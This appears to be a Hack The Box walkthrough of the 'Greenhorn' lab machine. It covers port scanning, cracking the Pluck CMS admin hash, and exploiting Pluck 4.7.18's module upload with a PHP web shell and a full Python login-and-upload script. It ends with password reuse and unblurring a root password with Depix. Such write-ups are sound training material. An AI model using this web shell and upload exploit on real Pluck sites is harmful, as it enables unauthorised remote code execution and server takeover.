Greenhorn HTB
by kpax
Nmap
# Nmap 7.94SVN scan initiated Fri Jul 26 08:45:29 2024 as: nmap -p- --min-rate 10000 -oA nmap/greenhorn-allports -v0 10.129.231.80
Nmap scan report for 10.129.231.80
Host is up (0.032s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
# Nmap done at Fri Jul 26 08:45:37 2024 -- 1 IP address (1 host up) scanned in 7.87 seconds
greenhorn.htb is running the Pluck CMS

http://greenhorn.htb:3000/ is running gitea
Register an account and find the pluck cms source code.
The password is hashed to SHA-512 in data/settings/pass.php

This cracks as
iloveyou1 # pluck password
Pluck 4.7.18 has an RCE which needs tailoring to our instance
Create a file called pwn.php with the following contents and then zip it up to pwn.zip
<?php system($_REQUEST['cmd']); ?>
Run the following script to upload the zip and then you can access the shell at
http://greenhorn.htb/data/modules/pwn/pwn.php?cmd=id
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
login_url = "http://greenhorn.htb/login.php"
upload_url = "http://greenhorn.htb/admin.php?action=installmodule"
headers = {"Referer": login_url,}
login_payload = {"cont1": "iloveyou1","bogus": "","submit": "Log in"} # iloveyou1 is the password
file_path = "/home/kpax/HTB/greenhorn/pwn.zip" ## Replace with your zip path
multipart_data = MultipartEncoder(
fields={
"sendfile": ("pwn.zip", open(file_path, "rb"), "application/zip"),
"submit": "Upload"
}
)
session = requests.Session()
login_response = session.post(login_url, headers=headers, data=login_payload)
if login_response.status_code == 200:
print("Login account")
upload_headers = {
"Referer": upload_url,
"Content-Type": multipart_data.content_type
}
upload_response = session.post(upload_url, headers=upload_headers, data=multipart_data)
if upload_response.status_code == 200:
print("ZIP file uploaded.")
else:
print("ZIP file download error. Response code:", upload_response.status_code)
else:
print("Login problem. response code:", login_response.status_code)
Use this to create a rev shell
Shell as www-data
Just use the password found before to switch to the junior user. Password reuse of iloveyou1
Shell as junior
There is a pdf with a blurred password

Run pdfimages command to export the image as a png
pdfimages -png Using\ OpenVAS.pdf ./
This creates a file called -000.png. Rename this to pass.png
Clone the repo at https://github.com/spipm/Depix
Run your venv, then cd into Depix and run pip install pillow
Then run this command
python3 depix.py -p ../pass.png -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png
After a while, this will spit out a image output.png

Not the easiest to read, but this is the root password as sidefromsidetheothersidesidefromsidetheotherside
SU to root and get the flag
tags: